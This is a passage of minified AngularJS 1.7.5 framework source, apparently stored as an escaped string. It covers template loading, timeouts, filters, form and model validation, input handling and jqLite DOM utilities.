m=c[f];if(!m||!l)for(l=m?d:b;m=l(h);)try{m()}catch(q){a.error(q)}}};this.incTaskCount=function(a){a=a||g;c[a]=(c[a]||0)+1;c[f]=(c[f]||0)+1};this.notifyWhenNoPendingTasks=function(a,b){b=b||f;c[b]?e.push({type:b,cb:a}):a()}}function $f(){var a;this.httpOptions=function(b){return b?(a=b,this):a};this.$get=[\"$exceptionHandler\",\"$templateCache\",\"$http\",\"$q\",\"$sce\",function(b,d,c,e,f){function g(k,h){g.totalPendingRequests++;if(!C(k)||\nx(d.get(k)))k=f.getTrustedResourceUrl(k);var l=c.defaults&&c.defaults.transformResponse;I(l)?l=l.filter(function(a){return a!==uc}):l===uc&&(l=null);return c.get(k,R({cache:d,transformResponse:l},a)).finally(function(){g.totalPendingRequests--}).then(function(a){return d.put(k,a.data)},function(a){h||(a=Qg(\"tpload\",k,a.status,a.statusText),b(a));return e.reject(a)})}g.totalPendingRequests=0;return g}]}function ag(){this.$get=[\"$rootScope\",\"$browser\",\"$location\",function(a,b,d){return{findBindings:function(a,\nb,d){a=a.getElementsByClassName(\"ng-binding\");var g=[];r(a,function(a){var c=ea.element(a).data(\"$binding\");c&&r(c,function(c){d?(new RegExp(\"(^|\\\\s)\"+Ld(b)+\"(\\\\s|\\\\||$)\")).test(c)&&g.push(a):-1!==c.indexOf(b)&&g.push(a)})});return g},findModels:function(a,b,d){for(var g=[\"ng-\",\"data-ng-\",\"ng\\\\:\"],k=0;k<g.length;++k){var h=a.querySelectorAll(\"[\"+g[k]+\"model\"+(d?\"=\":\"*=\")+'\"'+b+'\"]');if(h.length)return h}},getLocation:function(){return d.url()},setLocation:function(b){b!==d.url()&&(d.url(b),a.$digest())},\nwhenStable:function(a){b.notifyWhenNoOutstandingRequests(a)}}}]}function bg(){this.$get=[\"$rootScope\",\"$browser\",\"$q\",\"$$q\",\"$exceptionHandler\",function(a,b,d,c,e){function f(f,h,l){z(f)||(l=h,h=f,f=A);var m=Ga.call(arguments,3),q=v(l)&&!l,n=(q?c:d).defer(),s=n.promise,t;t=b.defer(function(){try{n.resolve(f.apply(null,m))}catch(b){n.reject(b),e(b)}finally{delete g[s.$$timeoutId]}q||a.$apply()},h,\"$timeout\");s.$$timeoutId=t;g[t]=n;return s}var g={};f.cancel=function(a){if(!a)return!1;if(!a.hasOwnProperty(\"$$timeoutId\"))throw Rg(\"badprom\");\nif(!g.hasOwnProperty(a.$$timeoutId))return!1;a=a.$$timeoutId;var c=g[a];c.promise.$$state.pur=!0;c.reject(\"canceled\");delete g[a];return b.defer.cancel(a)};return f}]}function la(a){if(!C(a))return a;Aa&&($.setAttribute(\"href\",a),a=$.href);$.setAttribute(\"href\",a);return{href:$.href,protocol:$.protocol?$.protocol.replace(/:$/,\"\"):\"\",host:$.host,search:$.search?$.search.replace(/^\\?/,\"\"):\"\",hash:$.hash?$.hash.replace(/^#/,\"\"):\"\",hostname:$.hostname,port:$.port,pathname:\"/\"===$.pathname.charAt(0)?$.pathname:\n\"/\"+$.pathname}}function Fg(a){var b=[Nd].concat(a.map(la));return function(a){a=la(a);return b.some(Ac.bind(null,a))}}function Ac(a,b){a=la(a);b=la(b);return a.protocol===b.protocol&&a.host===b.host}function cg(){this.$get=ia(B)}function Od(a){function b(a){try{return decodeURIComponent(a)}catch(b){return a}}var d=a[0]||{},c={},e=\"\";return function(){var a,g,k,h,l;try{a=d.cookie||\"\"}catch(m){a=\"\"}if(a!==e)for(e=a,a=e.split(\"; \"),c={},k=0;k<a.length;k++)g=a[k],h=g.indexOf(\"=\"),0<h&&(l=b(g.substring(0,\nh)),x(c[l])&&(c[l]=b(g.substring(h+1))));return c}}function gg(){this.$get=Od}function cd(a){function b(d,c){if(F(d)){var e={};r(d,function(a,c){e[c]=b(c,a)});return e}return a.factory(d+\"Filter\",c)}this.register=b;this.$get=[\"$injector\",function(a){return function(b){return a.get(b+\"Filter\")}}];b(\"currency\",Pd);b(\"date\",Qd);b(\"filter\",Sg);b(\"json\",Tg);b(\"limitTo\",Ug);b(\"lowercase\",Vg);b(\"number\",Rd);b(\"orderBy\",Sd);b(\"uppercase\",Wg)}function Sg(){return function(a,b,d,c){if(!xa(a)){if(null==a)return a;\nthrow M(\"filter\")(\"notarray\",a);}c=c||\"$\";var e;switch(Cc(b)){case \"function\":break;case \"boolean\":case \"null\":case \"number\":case \"string\":e=!0;case \"object\":b=Xg(b,d,c,e);break;default:return a}return Array.prototype.filter.call(a,b)}}function Xg(a,b,d,c){var e=F(a)&&d in a;!0===b?b=ua:z(b)||(b=function(a,b){if(x(a))return!1;if(null===a||null===b)return a===b;if(F(b)||F(a)&&!ac(a))return!1;a=O(\"\"+a);b=O(\"\"+b);return-1!==a.indexOf(b)});return function(f){return e&&!F(f)?Ma(f,a[d],b,d,!1):Ma(f,a,b,\nd,c)}}function Ma(a,b,d,c,e,f){var g=Cc(a),k=Cc(b);if(\"string\"===k&&\"!\"===b.charAt(0))return!Ma(a,b.substring(1),d,c,e);if(I(a))return a.some(function(a){return Ma(a,b,d,c,e)});switch(g){case \"object\":var h;if(e){for(h in a)if(h.charAt&&\"$\"!==h.charAt(0)&&Ma(a[h],b,d,c,!0))return!0;return f?!1:Ma(a,b,d,c,!1)}if(\"object\"===k){for(h in b)if(f=b[h],!z(f)&&!x(f)&&(g=h===c,!Ma(g?a:a[h],f,d,c,g,g)))return!1;return!0}return d(a,b);case \"function\":return!1;default:return d(a,b)}}function Cc(a){return null===\na?\"null\":typeof a}function Pd(a){var b=a.NUMBER_FORMATS;return function(a,c,e){x(c)&&(c=b.CURRENCY_SYM);x(e)&&(e=b.PATTERNS[1].maxFrac);var f=c?/\\u00A4/g:/\\s*\\u00A4\\s*/g;return null==a?a:Td(a,b.PATTERNS[1],b.GROUP_SEP,b.DECIMAL_SEP,e).replace(f,c)}}function Rd(a){var b=a.NUMBER_FORMATS;return function(a,c){return null==a?a:Td(a,b.PATTERNS[0],b.GROUP_SEP,b.DECIMAL_SEP,c)}}function Yg(a){var b=0,d,c,e,f,g;-1<(c=a.indexOf(Ud))&&(a=a.replace(Ud,\"\"));0<(e=a.search(/e/i))?(0>c&&(c=e),c+=+a.slice(e+1),a=\na.substring(0,e)):0>c&&(c=a.length);for(e=0;a.charAt(e)===Dc;e++);if(e===(g=a.length))d=[0],c=1;else{for(g--;a.charAt(g)===Dc;)g--;c-=e;d=[];for(f=0;e<=g;e++,f++)d[f]=+a.charAt(e)}c>Vd&&(d=d.splice(0,Vd-1),b=c-1,c=1);return{d:d,e:b,i:c}}function Zg(a,b,d,c){var e=a.d,f=e.length-a.i;b=x(b)?Math.min(Math.max(d,f),c):+b;d=b+a.i;c=e[d];if(0<d){e.splice(Math.max(a.i,d));for(var g=d;g<e.length;g++)e[g]=0}else for(f=Math.max(0,f),a.i=1,e.length=Math.max(1,d=b+1),e[0]=0,g=1;g<d;g++)e[g]=0;if(5<=c)if(0>d-\n1){for(c=0;c>d;c--)e.unshift(0),a.i++;e.unshift(1);a.i++}else e[d-1]++;for(;f<Math.max(0,b);f++)e.push(0);if(b=e.reduceRight(function(a,b,c,d){b+=a;d[c]=b%10;return Math.floor(b/10)},0))e.unshift(b),a.i++}function Td(a,b,d,c,e){if(!C(a)&&!ba(a)||isNaN(a))return\"\";var f=!isFinite(a),g=!1,k=Math.abs(a)+\"\",h=\"\";if(f)h=\"\\u221e\";else{g=Yg(k);Zg(g,e,b.minFrac,b.maxFrac);h=g.d;k=g.i;e=g.e;f=[];for(g=h.reduce(function(a,b){return a&&!b},!0);0>k;)h.unshift(0),k++;0<k?f=h.splice(k,h.length):(f=h,h=[0]);k=[];\nfor(h.length>=b.lgSize&&k.unshift(h.splice(-b.lgSize,h.length).join(\"\"));h.length>b.gSize;)k.unshift(h.splice(-b.gSize,h.length).join(\"\"));h.length&&k.unshift(h.join(\"\"));h=k.join(d);f.length&&(h+=c+f.join(\"\"));e&&(h+=\"e+\"+e)}return 0>a&&!g?b.negPre+h+b.negSuf:b.posPre+h+b.posSuf}function Ob(a,b,d,c){var e=\"\";if(0>a||c&&0>=a)c?a=-a+1:(a=-a,e=\"-\");for(a=\"\"+a;a.length<b;)a=Dc+a;d&&(a=a.substr(a.length-b));return e+a}function ga(a,b,d,c,e){d=d||0;return function(f){f=f[\"get\"+a]();if(0<d||f>-d)f+=d;0===\nf&&-12===d&&(f=12);return Ob(f,b,c,e)}}function kb(a,b,d){return function(c,e){var f=c[\"get\"+a](),g=ub((d?\"STANDALONE\":\"\")+(b?\"SHORT\":\"\")+a);return e[g][f]}}function Wd(a){var b=(new Date(a,0,1)).getDay();return new Date(a,0,(4>=b?5:12)-b)}function Xd(a){return function(b){var d=Wd(b.getFullYear());b=+new Date(b.getFullYear(),b.getMonth(),b.getDate()+(4-b.getDay()))-+d;b=1+Math.round(b/6048E5);return Ob(b,a)}}function Ec(a,b){return 0>=a.getFullYear()?b.ERAS[0]:b.ERAS[1]}function Qd(a){function b(a){var b;\nif(b=a.match(d)){a=new Date(0);var f=0,g=0,k=b[8]?a.setUTCFullYear:a.setFullYear,h=b[8]?a.setUTCHours:a.setHours;b[9]&&(f=da(b[9]+b[10]),g=da(b[9]+b[11]));k.call(a,da(b[1]),da(b[2])-1,da(b[3]));f=da(b[4]||0)-f;g=da(b[5]||0)-g;k=da(b[6]||0);b=Math.round(1E3*parseFloat(\"0.\"+(b[7]||0)));h.call(a,f,g,k,b)}return a}var d=/^(\\d{4})-?(\\d\\d)-?(\\d\\d)(?:T(\\d\\d)(?::?(\\d\\d)(?::?(\\d\\d)(?:\\.(\\d+))?)?)?(Z|([+-])(\\d\\d):?(\\d\\d))?)?$/;return function(c,d,f){var g=\"\",k=[],h,l;d=d||\"mediumDate\";d=a.DATETIME_FORMATS[d]||\nd;C(c)&&(c=$g.test(c)?da(c):b(c));ba(c)&&(c=new Date(c));if(!ha(c)||!isFinite(c.getTime()))return c;for(;d;)(l=ah.exec(d))?(k=db(k,l,1),d=k.pop()):(k.push(d),d=null);var m=c.getTimezoneOffset();f&&(m=dc(f,m),c=ec(c,f,!0));r(k,function(b){h=bh[b];g+=h?h(c,a.DATETIME_FORMATS,m):\"''\"===b?\"'\":b.replace(/(^'|'$)/g,\"\").replace(/''/g,\"'\")});return g}}function Tg(){return function(a,b){x(b)&&(b=2);return eb(a,b)}}function Ug(){return function(a,b,d){b=Infinity===Math.abs(Number(b))?Number(b):da(b);if(V(b))return a;\nba(a)&&(a=a.toString());if(!xa(a))return a;d=!d||isNaN(d)?0:da(d);d=0>d?Math.max(0,a.length+d):d;return 0<=b?Fc(a,d,d+b):0===d?Fc(a,b,a.length):Fc(a,Math.max(0,d+b),d)}}function Fc(a,b,d){return C(a)?a.slice(b,d):Ga.call(a,b,d)}function Sd(a){function b(b){return b.map(function(b){var c=1,d=Ta;if(z(b))d=b;else if(C(b)){if(\"+\"===b.charAt(0)||\"-\"===b.charAt(0))c=\"-\"===b.charAt(0)?-1:1,b=b.substring(1);if(\"\"!==b&&(d=a(b),d.constant))var e=d(),d=function(a){return a[e]}}return{get:d,descending:c}})}function d(a){switch(typeof a){case \"number\":case \"boolean\":case \"string\":return!0;\ndefault:return!1}}function c(a,b){var c=0,d=a.type,h=b.type;if(d===h){var h=a.value,l=b.value;\"string\"===d?(h=h.toLowerCase(),l=l.toLowerCase()):\"object\"===d&&(F(h)&&(h=a.index),F(l)&&(l=b.index));h!==l&&(c=h<l?-1:1)}else c=\"undefined\"===d?1:\"undefined\"===h?-1:\"null\"===d?1:\"null\"===h?-1:d<h?-1:1;return c}return function(a,f,g,k){if(null==a)return a;if(!xa(a))throw M(\"orderBy\")(\"notarray\",a);I(f)||(f=[f]);0===f.length&&(f=[\"+\"]);var h=b(f),l=g?-1:1,m=z(k)?k:c;a=Array.prototype.map.call(a,function(a,\nb){return{value:a,tieBreaker:{value:b,type:\"number\",index:b},predicateValues:h.map(function(c){var e=c.get(a);c=typeof e;if(null===e)c=\"null\";else if(\"object\"===c)a:{if(z(e.valueOf)&&(e=e.valueOf(),d(e)))break a;ac(e)&&(e=e.toString(),d(e))}return{value:e,type:c,index:b}})}});a.sort(function(a,b){for(var d=0,e=h.length;d<e;d++){var f=m(a.predicateValues[d],b.predicateValues[d]);if(f)return f*h[d].descending*l}return(m(a.tieBreaker,b.tieBreaker)||c(a.tieBreaker,b.tieBreaker))*l});return a=a.map(function(a){return a.value})}}\nfunction Na(a){z(a)&&(a={link:a});a.restrict=a.restrict||\"AC\";return ia(a)}function Pb(a,b,d,c,e){this.$$controls=[];this.$error={};this.$$success={};this.$pending=void 0;this.$name=e(b.name||b.ngForm||\"\")(d);this.$dirty=!1;this.$valid=this.$pristine=!0;this.$submitted=this.$invalid=!1;this.$$parentForm=lb;this.$$element=a;this.$$animate=c;Yd(this)}function Yd(a){a.$$classCache={};a.$$classCache[Zd]=!(a.$$classCache[mb]=a.$$element.hasClass(mb))}function $d(a){function b(a,b,c){c&&!a.$$classCache[b]?\n(a.$$animate.addClass(a.$$element,b),a.$$classCache[b]=!0):!c&&a.$$classCache[b]&&(a.$$animate.removeClass(a.$$element,b),a.$$classCache[b]=!1)}function d(a,c,d){c=c?\"-\"+Uc(c,\"-\"):\"\";b(a,mb+c,!0===d);b(a,Zd+c,!1===d)}var c=a.set,e=a.unset;a.clazz.prototype.$setValidity=function(a,g,k){x(g)?(this.$pending||(this.$pending={}),c(this.$pending,a,k)):(this.$pending&&e(this.$pending,a,k),ae(this.$pending)&&(this.$pending=void 0));Fa(g)?g?(e(this.$error,a,k),c(this.$$success,a,k)):(c(this.$error,a,k),e(this.$$success,\na,k)):(e(this.$error,a,k),e(this.$$success,a,k));this.$pending?(b(this,\"ng-pending\",!0),this.$valid=this.$invalid=void 0,d(this,\"\",null)):(b(this,\"ng-pending\",!1),this.$valid=ae(this.$error),this.$invalid=!this.$valid,d(this,\"\",this.$valid));g=this.$pending&&this.$pending[a]?void 0:this.$error[a]?!1:this.$$success[a]?!0:null;d(this,a,g);this.$$parentForm.$setValidity(a,g,this)}}function ae(a){if(a)for(var b in a)if(a.hasOwnProperty(b))return!1;return!0}function Gc(a){a.$formatters.push(function(b){return a.$isEmpty(b)?\nb:b.toString()})}function Ra(a,b,d,c,e,f){var g=O(b[0].type);if(!e.android){var k=!1;b.on(\"compositionstart\",function(){k=!0});b.on(\"compositionupdate\",function(a){if(x(a.data)||\"\"===a.data)k=!1});b.on(\"compositionend\",function(){k=!1;l()})}var h,l=function(a){h&&(f.defer.cancel(h),h=null);if(!k){var e=b.val();a=a&&a.type;\"password\"===g||d.ngTrim&&\"false\"===d.ngTrim||(e=T(e));(c.$viewValue!==e||\"\"===e&&c.$$hasNativeValidators)&&c.$setViewValue(e,a)}};if(e.hasEvent(\"input\"))b.on(\"input\",l);else{var m=\nfunction(a,b,c){h||(h=f.defer(function(){h=null;b&&b.value===c||l(a)}))};b.on(\"keydown\",function(a){var b=a.keyCode;91===b||15<b&&19>b||37<=b&&40>=b||m(a,this,this.value)});if(e.hasEvent(\"paste\"))b.on(\"paste cut drop\",m)}b.on(\"change\",l);if(be[g]&&c.$$hasNativeValidators&&g===d.type)b.on(\"keydown wheel mousedown\",function(a){if(!h){var b=this.validity,c=b.badInput,d=b.typeMismatch;h=f.defer(function(){h=null;b.badInput===c&&b.typeMismatch===d||l(a)})}});c.$render=function(){var a=c.$isEmpty(c.$viewValue)?\n\"\":c.$viewValue;b.val()!==a&&b.val(a)}}function Qb(a,b){return function(d,c){var e,f;if(ha(d))return d;if(C(d)){'\"'===d.charAt(0)&&'\"'===d.charAt(d.length-1)&&(d=d.substring(1,d.length-1));if(ch.test(d))return new Date(d);a.lastIndex=0;if(e=a.exec(d))return e.shift(),f=c?{yyyy:c.getFullYear(),MM:c.getMonth()+1,dd:c.getDate(),HH:c.getHours(),mm:c.getMinutes(),ss:c.getSeconds(),sss:c.getMilliseconds()/1E3}:{yyyy:1970,MM:1,dd:1,HH:0,mm:0,ss:0,sss:0},r(e,function(a,c){c<b.length&&(f[b[c]]=+a)}),e=new Date(f.yyyy,\nf.MM-1,f.dd,f.HH,f.mm,f.ss||0,1E3*f.sss||0),100>f.yyyy&&e.setFullYear(f.yyyy),e}return NaN}}function nb(a,b,d,c){return function(e,f,g,k,h,l,m){function q(a){return a&&!(a.getTime&&a.getTime()!==a.getTime())}function n(a){return v(a)&&!ha(a)?s(a)||void 0:a}function s(a,b){var c=k.$options.getOption(\"timezone\");p&&p!==c&&(b=Rc(b,dc(p)));var e=d(a,b);!isNaN(e)&&c&&(e=ec(e,c));return e}Hc(e,f,g,k,a);Ra(e,f,g,k,h,l);var t=\"time\"===a||\"datetimelocal\"===a,u,p;k.$parsers.push(function(c){if(k.$isEmpty(c))return null;\nif(b.test(c))return s(c,u);k.$$parserName=a});k.$formatters.push(function(a){if(a&&!ha(a))throw ob(\"datefmt\",a);if(q(a)){u=a;var b=k.$options.getOption(\"timezone\");b&&(p=b,u=ec(u,b,!0));var d=c;t&&C(k.$options.getOption(\"timeSecondsFormat\"))&&(d=c.replace(\"ss.sss\",k.$options.getOption(\"timeSecondsFormat\")).replace(/:$/,\"\"));a=m(\"date\")(a,d,b);t&&k.$options.getOption(\"timeStripZeroSeconds\")&&(a=a.replace(/(?::00)?(?:\\.000)?$/,\"\"));return a}p=u=null;return\"\"});if(v(g.min)||g.ngMin){var r;k.$validators.min=\nfunction(a){return!q(a)||x(r)||d(a)>=r};g.$observe(\"min\",function(a){r=n(a);k.$validate()})}if(v(g.max)||g.ngMax){var y;k.$validators.max=function(a){return!q(a)||x(y)||d(a)<=y};g.$observe(\"max\",function(a){y=n(a);k.$validate()})}}}function Hc(a,b,d,c,e){(c.$$hasNativeValidators=F(b[0].validity))&&c.$parsers.push(function(a){var d=b.prop(\"validity\")||{};if(d.badInput||d.typeMismatch)c.$$parserName=e;else return a})}function ce(a){a.$parsers.push(function(b){if(a.$isEmpty(b))return null;if(dh.test(b))return parseFloat(b);\na.$$parserName=\"number\"});a.$formatters.push(function(b){if(!a.$isEmpty(b)){if(!ba(b))throw ob(\"numfmt\",b);b=b.toString()}return b})}function Sa(a){v(a)&&!ba(a)&&(a=parseFloat(a));return V(a)?void 0:a}function Ic(a){var b=a.toString(),d=b.indexOf(\".\");return-1===d?-1<a&&1>a&&(a=/e-(\\d+)$/.exec(b))?Number(a[1]):0:b.length-d-1}function de(a,b,d){a=Number(a);var c=(a|0)!==a,e=(b|0)!==b,f=(d|0)!==d;if(c||e||f){var g=c?Ic(a):0,k=e?Ic(b):0,h=f?Ic(d):0,g=Math.max(g,k,h),g=Math.pow(10,g);a*=g;b*=g;d*=g;c&&\n(a=Math.round(a));e&&(b=Math.round(b));f&&(d=Math.round(d))}return 0===(a-b)%d}function ee(a,b,d,c,e){if(v(c)){a=a(c);if(!a.constant)throw ob(\"constexpr\",d,c);return a(b)}return e}function Jc(a,b){function d(a,b){if(!a||!a.length)return[];if(!b||!b.length)return a;var c=[],d=0;a:for(;d<a.length;d++){for(var e=a[d],m=0;m<b.length;m++)if(e===b[m])continue a;c.push(e)}return c}function c(a){if(!a)return a;var b=a;I(a)?b=a.map(c).join(\" \"):F(a)?b=Object.keys(a).filter(function(b){return a[b]}).join(\" \"):\nC(a)||(b=a+\"\");return b}a=\"ngClass\"+a;var e;return[\"$parse\",function(f){return{restrict:\"AC\",link:function(g,k,h){function l(a,b){var c=[];r(a,function(a){if(0<b||q[a])q[a]=(q[a]||0)+b,q[a]===+(0<b)&&c.push(a)});return c.join(\" \")}function m(a){if(a===b){var c=s,c=l(c&&c.split(\" \"),1);h.$addClass(c)}else c=s,c=l(c&&c.split(\" \"),-1),h.$removeClass(c);n=a}var q=k.data(\"$classCounts\"),n=!0,s;q||(q=S(),k.data(\"$classCounts\",q));\"ngClass\"!==a&&(e||(e=f(\"$index\",function(a){return a&1})),g.$watch(e,m));\ng.$watch(f(h[a],c),function(a){if(n===b){var c=s&&s.split(\" \"),e=a&&a.split(\" \"),f=d(c,e),c=d(e,c),f=l(f,-1),c=l(c,1);h.$addClass(c);h.$removeClass(f)}s=a})}}}]}function pd(a,b,d,c,e,f){return{restrict:\"A\",compile:function(g,k){var h=a(k[c]);return function(a,c){c.on(e,function(c){var e=function(){h(a,{$event:c})};if(b.$$phase)if(f)a.$evalAsync(e);else try{e()}catch(g){d(g)}else a.$apply(e)})}}}}function Rb(a,b,d,c,e,f,g,k,h){this.$modelValue=this.$viewValue=Number.NaN;this.$$rawModelValue=void 0;\nthis.$validators={};this.$asyncValidators={};this.$parsers=[];this.$formatters=[];this.$viewChangeListeners=[];this.$untouched=!0;this.$touched=!1;this.$pristine=!0;this.$dirty=!1;this.$valid=!0;this.$invalid=!1;this.$error={};this.$$success={};this.$pending=void 0;this.$name=h(d.name||\"\",!1)(a);this.$$parentForm=lb;this.$options=Sb;this.$$updateEvents=\"\";this.$$updateEventHandler=this.$$updateEventHandler.bind(this);this.$$parsedNgModel=e(d.ngModel);this.$$parsedNgModelAssign=this.$$parsedNgModel.assign;\nthis.$$ngModelGet=this.$$parsedNgModel;this.$$ngModelSet=this.$$parsedNgModelAssign;this.$$pendingDebounce=null;this.$$parserValid=void 0;this.$$parserName=\"parse\";this.$$currentValidationRunId=0;this.$$scope=a;this.$$rootScope=a.$root;this.$$attr=d;this.$$element=c;this.$$animate=f;this.$$timeout=g;this.$$parse=e;this.$$q=k;this.$$exceptionHandler=b;Yd(this);eh(this)}function eh(a){a.$$scope.$watch(function(b){b=a.$$ngModelGet(b);b===a.$modelValue||a.$modelValue!==a.$modelValue&&b!==b||a.$$setModelValue(b);\nreturn b})}function Kc(a){this.$$options=a}function fe(a,b){r(b,function(b,c){v(a[c])||(a[c]=b)})}function Ea(a,b){a.prop(\"selected\",b);a.attr(\"selected\",b)}var Vb={objectMaxDepth:5,urlErrorParamsEnabled:!0},fh=/^\\/(.+)\\/([a-z]*)$/,sa=Object.prototype.hasOwnProperty,O=function(a){return C(a)?a.toLowerCase():a},ub=function(a){return C(a)?a.toUpperCase():a},Aa,y,rb,Ga=[].slice,Bg=[].splice,gh=[].push,ma=Object.prototype.toString,Oc=Object.getPrototypeOf,Ia=M(\"ng\"),ea=B.angular||(B.angular={}),jc,pb=\n0;Aa=B.document.documentMode;var V=Number.isNaN||function(a){return a!==a};A.$inject=[];Ta.$inject=[];var se=/^\\[object (?:Uint8|Uint8Clamped|Uint16|Uint32|Int8|Int16|Int32|Float32|Float64)Array]$/,T=function(a){return C(a)?a.trim():a},Ld=function(a){return a.replace(/([-()[\\]{}+?*.$^|,:#<!\\\\])/g,\"\\\\$1\").replace(/\\x08/g,\"\\\\x08\")},pa=function(){if(!v(pa.rules)){var a=B.document.querySelector(\"[ng-csp]\")||B.document.querySelector(\"[data-ng-csp]\");if(a){var b=a.getAttribute(\"ng-csp\")||a.getAttribute(\"data-ng-csp\");\npa.rules={noUnsafeEval:!b||-1!==b.indexOf(\"no-unsafe-eval\"),noInlineStyle:!b||-1!==b.indexOf(\"no-inline-style\")}}else{a=pa;try{new Function(\"\"),b=!1}catch(d){b=!0}a.rules={noUnsafeEval:b,noInlineStyle:!1}}}return pa.rules},qb=function(){if(v(qb.name_))return qb.name_;var a,b,d=Pa.length,c,e;for(b=0;b<d;++b)if(c=Pa[b],a=B.document.querySelector(\"[\"+c.replace(\":\",\"\\\\:\")+\"jq]\")){e=a.getAttribute(c+\"jq\");break}return qb.name_=e},ue=/:/g,Pa=[\"ng-\",\"data-ng-\",\"ng:\",\"x-ng-\"],ye=function(a){var b=a.currentScript;\nif(!b)return!0;if(!(b instanceof B.HTMLScriptElement||b instanceof B.SVGScriptElement))return!1;b=b.attributes;return[b.getNamedItem(\"src\"),b.getNamedItem(\"href\"),b.getNamedItem(\"xlink:href\")].every(function(b){if(!b)return!0;if(!b.value)return!1;var c=a.createElement(\"a\");c.href=b.value;if(a.location.origin===c.origin)return!0;switch(c.protocol){case \"http:\":case \"https:\":case \"ftp:\":case \"blob:\":case \"file:\":case \"data:\":return!0;default:return!1}})}(B.document),Be=/[A-Z]/g,Vc=!1,Oa=3,He={full:\"1.7.5\",\nmajor:1,minor:7,dot:5,codeName:\"anti-prettification\"};W.expando=\"ng339\";var Ja=W.cache={},lg=1;W._data=function(a){return this.cache[a[this.expando]]||{}};var hg=/-([a-z])/g,hh=/^-ms-/,Ab={mouseleave:\"mouseout\",mouseenter:\"mouseover\"},mc=M(\"jqLite\"),kg=/^<([\\w-]+)\\s*\\/?>(?:<\\/\\1>|)$/,lc=/<|&#?\\w+;/,ig=/<([\\w:-]+)/,jg=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\\w:-]+)[^>]*)\\/>/gi,ja={option:[1,'<select multiple=\"multiple\">',\"</select>\"],thead:[1,\"<table>\",\"</table>\"],col:[2,\"<table><colgroup>\",\n\"</colgroup></table>\"],tr:[2,\"<table><tbody>\",\"</tbody></table>\"],td:[3,\"<table><tbody><tr>\",\"</tr></tbody></table>\"],_default:[0,\"\",\"\"]};ja.optgroup=ja.option;ja.tbody=ja.tfoot=ja.colgroup=ja.caption=ja.thead;ja.th=ja.td;var qg=B.Node.prototype.contains||function(a){return!!(this.compareDocumentPosition(a)&16)},Wa=W.prototype={ready:ed,toString:function(){var a=[];r(this,function(b){a.push(\"\"+b)});return\"[\"+a.join(\", \")+\"]\"},eq:function(a){return 0<=a?y(this[a]):y(this[this.length+a])},length:0,\npush:gh,sort:[].sort,splice:[].splice},Gb={};r(\"multiple selected checked disabled readOnly required open\".split(\" \"),function(a){Gb[O(a)]=a});var ld={};r(\"input select option textarea button form details\".split(\" \"),function(a){ld[a]=!0});var sd={ngMinlength:\"minlength\",ngMaxlength:\"maxlength\",ngMin:\"min\",ngMax:\"max\",ngPattern:\"pattern\",ngStep:\"step\"};r({data:qc,removeData:pc,hasData:function(a){for(var b in Ja[a.ng339])return!0;return!1},cleanData:function(a){for(var b=0,d=a.length;b<d;b++)pc(a[b]),\nhd(a[b])}},function(a,b){W[b]=a});r({data:qc,inheritedData:Eb,scope:function(a){return y.data(a,\"$scope\")||Eb(a.parentNode||a,[\"$isolateScope\",\"$scope\"])},isolateScope:function(a){return y.data(a,\"$isolateScope\")||y.data(a,\"$isolateScopeNoTemplate\")},controller:id,injector:function(a){return Eb(a,\"$injector\")},removeAttr:function(a,b){a.removeAttribute(b)},hasClass:Bb,css:function(a,b,d){b=xb(b.replace(hh,\"ms-\"));if(v(d))a.style[b]=d;else return a.style[b]},attr:function(a,b,d){var c=a.nodeType;if(c!==\nOa&&2!==c&&8!==c&&a.getAttribute){var c=O(b),e=Gb[c];if(v(d))null===d||!1===d&&e?a.removeAttribute(b):a.setAttribute(b,e?c:d);else return a=a.getAttribute(b),e&&null!==a&&(a=c),null===a?void 0:a}},prop:function(a,b,d){if(v(d))a[b]=d;else return a[b]},text:function(){function a(a,d){if(x(d)){var c=a.nodeType;return 1===c||c===Oa?a.textContent:\"\"}a.textContent=d}a.$dv=\"\";return a}(),val:function(a,b){if(x(b)){if(a.multiple&&\"select\"===ta(a)){var d=[];r(a.options,function(a){a.selected&&d.push(a.value||\na.text)});return d}return a.value}a.value=b},html:function(a,b){if(x(b))return a.innerHTML;yb(a,!0);a.innerHTML=b},empty:jd},function(a,b){W.prototype[b]=function(b,c){var e,f,g=this.length;if(a!==jd&&x(2===a.length&&a!==Bb&&a!==id?b:c)){if(F(b)){for(e=0;e<g;e++)if(a===qc)a(this[e],b);else for(f in b)a(this[e],f,b[f]);return this}e=a.$dv;g=x(e)?Math.min(g,1):g;for(f=0;f<g;f++){var k=a(this[f],b,c);e=e?e+k:k}return e}for(e=0;e<g;e++)a(this[e],b,c);return this}});r({removeData:pc,on:function(a,b,d,\nc){if(v(c))throw mc(\"onargs\");if(kc(a)){c=zb(a,!0);var e=c.events,f=c.handle;f||(f=c.handle=ng(a,e));c=0<=b.indexOf(\" \")?b.split(\" \"):[b];for(var g=c.length,k=function(b,c,g){var k=e[b];k||(k=e[b]=[],k.specialHandlerWrapper=c,\"$destroy\"===b||g||a.addEventListener(b,f));k.push(d)};g--;)b=c[g],Ab[b]?(k(Ab[b],pg),k(b,void 0,!0)):k(b)}},off:hd,one:function(a,b,d){a=y(a);a.on(b,function e(){a.off(b,d);a.off(b,e)});a.on(b,d)},replaceWith:function(a,b){var d,c=a.parentNode;yb(a);r(new W(b),function(b){d?\nc.insertBefore(b,d.nextSibling):c.replaceChild(b,a);d=b})},children:function(a){var b=[];r(a.childNodes,function(a){1===a.nodeType&&b.push(a)});return b},contents:function(a){return a.contentDocument||a.childNodes||[]},append:function(a,b){var d=a.nodeType;if(1===d||11===d){b=new W(b);for(var d=0,c=b.length;d<c;d++)a.appendChild(b[d])}},prepend:function(a,b){if(1===a.nodeType){var d=a.firstChild;r(new W(b),function(b){a.insertBefore(b,d)})}},wrap:function(a,b){var d=y(b).eq(0).clone()[0],c=a.parentNode;\nc&&c.replaceChild(d,a);d.appendChild(a)},remove:Fb,detach:function(a){Fb(a,!0)},after:function(a,b){var d=a,c=a.parentNode;if(c){b=new W(b);for(var e=0,f=b.length;e<f;e++){var g=b[e];c.insertBefore(g,d.nextSibling);d=g}}},addClass:Db,removeClass:Cb,toggleClass:function(a,b,d){b&&r(b.split(\" \"),function(b){var e=d;x(e)&&(e=!Bb(a,b));(e?Db:Cb)(a,b)})},parent:function(a){return(a=a.parentNode)&&11!==a.nodeType?a:null},next:function(a){return a.nextElementSibling},find:function(a,b){return a.getElementsByTagName?\na.getElementsByTagName(b):[]},clone:oc,triggerHandler:function(a,b,d){var 